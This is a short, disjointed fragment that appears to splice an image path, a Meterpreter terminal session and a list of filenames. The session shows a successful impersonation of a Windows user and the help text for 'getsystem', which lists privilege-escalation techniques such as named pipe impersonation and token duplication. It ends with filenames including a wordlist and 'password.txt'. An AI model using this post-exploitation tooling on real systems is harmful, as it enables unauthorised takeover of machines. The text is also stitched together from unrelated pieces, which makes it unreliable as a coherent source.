 [+] Successfully impersonated user WIN-PK40TSNRD6U\Win7
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
4 : Named Pipe Impersonation (RPCSS variant)
5 : Named Pipe Impersonation (PrintSpooler variant)
meterpreter >
wordlist_1.txt
graph.svg
python-gtk...
password.txt